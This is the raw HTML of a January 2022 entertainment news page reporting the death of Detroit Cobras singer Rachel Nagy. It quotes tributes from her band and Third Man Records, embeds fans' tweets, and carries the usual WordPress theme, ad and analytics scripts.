<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://92130magazine.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://92130magazine.com/category/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://92130magazine.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://92130magazine.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://92130magazine.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://92130magazine.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://92130magazine.com/category/gaming/">Gaming</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://92130magazine.com/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://92130magazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://92130magazine.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rachel Nagy, Detroit Cobras Lead Singer Has Died at 37</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-1075 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://92130magazine.com/category/entertainment/">Entertainment</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/" rel="bookmark" title="Rachel Nagy, Detroit Cobras Lead Singer Has Died at 37">
                        Rachel Nagy, Detroit Cobras Lead Singer Has Died at 37                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://92130magazine.com/author/rishabh/">Rishabh Shandilya</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2022-01-16T15:56:26+00:00" >January 16, 2022</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm-768x538.png" alt="Rachel Nagy, Detroit Cobras Lead Singer Has Died at 37" title="Rachel Nagy, Detroit Cobras Lead Singer Has Died at 37" />
                                                    </div>
                
                <div class="317519caf9b4d6dfc9181220dc6bf0e6" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8928252913322153"
     crossorigin="anonymous"></script>
<!-- Magazine1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8928252913322153"
     data-ad-slot="5200837745"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>The Detroit Cobras frontwoman Rachel Nagy has died. Unidentified conditions surrounding the musician&#8217;s death were revealed on the band&#8217;s social media pages.</p><div class="317519caf9b4d6dfc9181220dc6bf0e6" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8928252913322153"
     crossorigin="anonymous"></script>
<!-- Magazine 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8928252913322153"
     data-ad-slot="4999202350"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Similar to The Dirt Bombs, The White Stripes, and other &#8217;90s rock revivals bands, the Detroit Cobras emerged from the same era. The core of the band was formed by Nagy, Mary Ramirez, and Greg Cartwright, including a rotating roster of many other musicians. The Detroit Cobras, who were still active at the time of Nagy&#8217;s death, were best known for their covers of classic and obscure R&amp;B music from the 1960s.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1082" src="https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm.png" alt="" width="1030" height="722" srcset="https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm.png 1030w, https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm-300x210.png 300w, https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm-1024x718.png 1024w, https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm-768x538.png 768w, https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm-150x105.png 150w, https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm-696x488.png 696w" sizes="(max-width: 1030px) 100vw, 1030px" /></p>
<p>The post reads-</p>
<blockquote class="td_quote_box td_box_center">
<h6>It is with a heavy heart and great sadness that we announce the loss of our beloved friend and musical colleague, Rachel Lee Nagy. There are no words to fully articulate our grief as we remember a life cut short, still vital and inspirational to all who knew and loved her. With the Detroit Cobras, Rachel Nagy carried the torch of Rock, Soul, and R&amp;B to fans all over the world. More than just a performer, she embodied the spirit of the music itself and vaulted it to new heights with her own deeply affecting vocal power. ”</h6>
</blockquote>
<p>It appears that The Detroit Cobras had a handful of gigs scheduled for early January before the latest COVID-19 surge forced them to defer at least one, a hometown show at Detroit&#8217;s El Club that was slated to take place on January 7th.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CYxdZ24rUPX/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/CYxdZ24rUPX/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p><div class="317519caf9b4d6dfc9181220dc6bf0e6" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8928252913322153"
     crossorigin="anonymous"></script>
<!-- Magazine 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8928252913322153"
     data-ad-slot="4586594220"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CYxdZ24rUPX/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Third Man Records (@thirdmanrecords)</a></p>
</div>
</blockquote>
<p><script async src="//platform.instagram.com/en_US/embeds.js"></script></p>
<p>Third man Records has also put out a statement on Instagram, writing,</p>
<blockquote class="td_quote_box td_box_center">
<h6>“In both her voice and personality, Rachel Nagy was the perfect balance of tough badass and an absolute sweetheart. From the earliest White Stripes shows at the Magic Stick in Detroit through the Third Man 10th-anniversary show in Nashville, Rachel and the Detroit Cobras have been a consistent inspiring presence in our world for nearly 25 years. We will truly miss the sound of her room-filling laughter, her no-bullshit honesty, and her true friendship. Rest in power.”</h6>
</blockquote>
<h2><img decoding="async" class="aligncenter size-full wp-image-1084" src="https://92130magazine.com/wp-content/uploads/2022/01/naggy.jpg" alt="" width="719" height="568" srcset="https://92130magazine.com/wp-content/uploads/2022/01/naggy.jpg 719w, https://92130magazine.com/wp-content/uploads/2022/01/naggy-300x237.jpg 300w, https://92130magazine.com/wp-content/uploads/2022/01/naggy-150x118.jpg 150w, https://92130magazine.com/wp-content/uploads/2022/01/naggy-696x550.jpg 696w" sizes="(max-width: 719px) 100vw, 719px" />
<div class="317519caf9b4d6dfc9181220dc6bf0e6" data-index="5" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8928252913322153"
     crossorigin="anonymous"></script>
<!-- Magazine 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8928252913322153"
     data-ad-slot="4999202350"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

</h2>
<h2 class="split">Who was Rachel Nagy?</h2>
<p>She was known for bringing a rock &#8216;n&#8217; roll flavor to classics like Brice Coefield&#8217;s &#8216;Cha Cha Twist&#8217;. For years, Nagy had said that the band had no intention of ever pursuing a career in original music. <em>&#8220;It&#8217;s not our goal. We are what we are, and we&#8217;re that for a reason. It&#8217;s not a cradle that we&#8217;re trying to grow out of. It&#8217;s what we like to do.&#8221; </em>Nagy told Metro times.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1083" src="https://92130magazine.com/wp-content/uploads/2022/01/Detroit-cobras-pic.jpg" alt="" width="600" height="400" srcset="https://92130magazine.com/wp-content/uploads/2022/01/Detroit-cobras-pic.jpg 600w, https://92130magazine.com/wp-content/uploads/2022/01/Detroit-cobras-pic-300x200.jpg 300w, https://92130magazine.com/wp-content/uploads/2022/01/Detroit-cobras-pic-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Before actually joining The Detroit Cobras in 1994, Nagy was employed as a night stripper and a butcher. She had even stated that the initial cobras were more concerned with their parties than their songs. <em>&#8220;We were more like a circus, constantly pulling off outrageous stunts. At some point, I realized that I was no longer in my early twenties. We were being paid to perform.</em> Nagy and her musician friend Mary Ramirez finally agreed to take it more seriously and reunited the band altogether.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1085" src="https://92130magazine.com/wp-content/uploads/2022/01/cobras-photo.jpeg" alt="" width="2560" height="1667" srcset="https://92130magazine.com/wp-content/uploads/2022/01/cobras-photo.jpeg 2560w, https://92130magazine.com/wp-content/uploads/2022/01/cobras-photo-300x195.jpeg 300w, https://92130magazine.com/wp-content/uploads/2022/01/cobras-photo-1024x667.jpeg 1024w, https://92130magazine.com/wp-content/uploads/2022/01/cobras-photo-768x500.jpeg 768w, https://92130magazine.com/wp-content/uploads/2022/01/cobras-photo-1536x1000.jpeg 1536w, https://92130magazine.com/wp-content/uploads/2022/01/cobras-photo-2048x1334.jpeg 2048w, https://92130magazine.com/wp-content/uploads/2022/01/cobras-photo-150x98.jpeg 150w, https://92130magazine.com/wp-content/uploads/2022/01/cobras-photo-696x453.jpeg 696w, https://92130magazine.com/wp-content/uploads/2022/01/cobras-photo-1068x695.jpeg 1068w, https://92130magazine.com/wp-content/uploads/2022/01/cobras-photo-1920x1250.jpeg 1920w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></p>
<h3>Social media mourning the loss of Rachel Nagy</h3>
<p>Twitter users expressed their grief over Nagy&#8217;s death.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Sad news. Just found out that Rachel Nagy from the Detroit Cobras passed away. I loved that band and her voice was amazing. Rest In Peace Rachel and thanks for slaying all those songs for us.</p>
<p>&mdash; Scott Ford (@fordradio) <a href="https://twitter.com/fordradio/status/1482583397545349121?ref_src=twsrc%5Etfw">January 16, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">The loss of Rachel Nagy is tragic. Still have this flier from 2007 hanging in my basement. 😢 <a href="https://t.co/EbH2Xtjvp1">pic.twitter.com/EbH2Xtjvp1</a></p>
<p>&mdash; MistressMissy (@MissySchmalz) <a href="https://twitter.com/MissySchmalz/status/1482570412362018818?ref_src=twsrc%5Etfw">January 16, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Rachel Nagy was the voice of devil on your shoulder. She turned forgotten 60s R&amp;B singles into rock stompers, yet could sing with aching tenderness. She was directly responsible for the best bar fight I ever got into. What a loss. <a href="https://t.co/a2kykMHPSM">https://t.co/a2kykMHPSM</a></p>
<p>&mdash; Justin Stenson (@JustinStenson) <a href="https://twitter.com/JustinStenson/status/1482533475173478400?ref_src=twsrc%5Etfw">January 16, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<div class="317519caf9b4d6dfc9181220dc6bf0e6" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8928252913322153"
     crossorigin="anonymous"></script>
<!-- Magazine 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8928252913322153"
     data-ad-slot="4999202350"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>The Detroit Cobras&#8217; first two collections —  Life, Love, and Leaving as well as Mink, Rat, or Rabbit— were rereleased by Thirdman Records in 2016 and are now available again. Tied &amp; True, their most recent full-length album, was released in 2007.</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://92130magazine.com/2022/01/16/who-is-aafia-siddiqui-the-texas-hostage-taker-demands-the-release-of-fmc-carswell-detainees/">Who is Aafia Siddiqui? The Texas Hostage-Taker Demands the Release of FMC Carswell Detainees?</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://92130magazine.com/2022/01/16/google-pixel-fold-launch-date-expected-price-features-rumors-and-more/">Google Pixel Fold Launch Date, Expected Price, Features, Rumors and More</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://92130magazine.com/author/rishabh/">
                        <img alt='' src='https://secure.gravatar.com/avatar/93a0c087c413e1acc050c3102afc5cd0485ce3005ce8e60ac61b9ad067aa5ba0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93a0c087c413e1acc050c3102afc5cd0485ce3005ce8e60ac61b9ad067aa5ba0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://92130magazine.com/author/rishabh/">Rishabh Shandilya</a>
                        </span></div>

                        
                        <div class="td-author-description">
                            I’m the guy you see dancing in the rain in the middle of the night. Pursuing my bachelor’s in literature, I love to read and write and I’m somewhat of a decent storyteller. A die-hard fan of Miyazaki and Murakami and my go-to quote is “The past is a foreign country, we do things differently there”.                        </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://92130magazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1075' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2d056d5688" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                                            </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://92130magazine.com/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.3.1" id="tagdiv-theme-js-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'65493652',post:'1075',tz:'5.5',srv:'92130magazine.com',j:'1:12.1.2'} ]);
_stq.push([ "clickTrackerInit", "65493652", "1075" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://92130magazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://92130magazine.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1683127085" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://92130magazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 